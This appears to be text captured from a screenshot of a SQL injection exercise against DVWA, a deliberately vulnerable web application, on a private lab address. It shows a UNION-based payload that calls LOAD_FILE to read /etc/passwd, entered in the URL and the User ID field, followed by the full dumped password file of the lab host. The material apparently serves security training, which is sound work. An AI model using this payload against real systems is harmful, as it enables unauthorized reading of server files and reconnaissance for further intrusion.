 192.168.131.129/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+1%2C+LOAD_FILE('%2Fetc%2Fpasswd')+--+-&Submit=Submit#
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID: ' UNION SELECT 1, LOAD_FILE(‘/etc/passwd’) -- -
Submit
ID: ' UNION SELECT 1, LOAD_FILE('/etc/passwd') -- -
First name: 1
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false